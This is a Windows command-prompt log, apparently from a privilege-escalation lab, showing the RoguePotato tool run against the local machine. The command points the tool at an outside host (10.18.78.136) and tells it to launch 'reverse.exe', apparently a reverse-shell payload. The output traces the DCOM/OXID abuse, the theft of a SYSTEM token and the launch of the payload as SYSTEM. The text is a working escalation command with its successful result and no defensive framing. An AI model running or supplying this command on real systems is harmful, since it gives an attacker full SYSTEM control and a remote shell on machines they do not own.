 C:\Windows\system32>C:\PrivEsc\RoguePotato.exe -r 10.18.78.136 -e "C:\PrivEsc\reverse.exe" -l 9999
C:\PrivEsc\RoguePotato.exe -r 10.18.78.136 -e "C:\PrivEsc\reverse.exe" -l 9999
[+] Starting RoguePotato...
[*] Creating Rogue OXID resolver thread
[*] Creating Pipe Server thread..
[*] Creating TriggerDCOM thread...
[*] Listening on pipe \\.\pipe\RoguePotato\pipe\epmapper, waiting for client to connect
[*] Calling CoGetInstanceFromIStorage with CLSID:{4991d34b-80a1-4291-83b6-3328366b9097}
[*] Starting RogueOxidResolver RPC Server listening on port 9999 ...
[*] IStoragetrigger written:106 bytes
[*] SecurityCallback RPC call
[*] ResolveOxid2 RPC call, this is for us!
[*] ResolveOxid2: returned endpoint binding information = ncacn_np:localhost/pipe/RoguePotato[\pipe\epmapper]
[*] Client connected!
[+] Got SYSTEM Token!!!
[*] Token has SE_ASSIGN_PRIMARY_NAME, using CreateProcessAsUser() for launching: C:\PrivEsc\reverse.exe
[+] RoguePotato gave you the SYSTEM powerz :D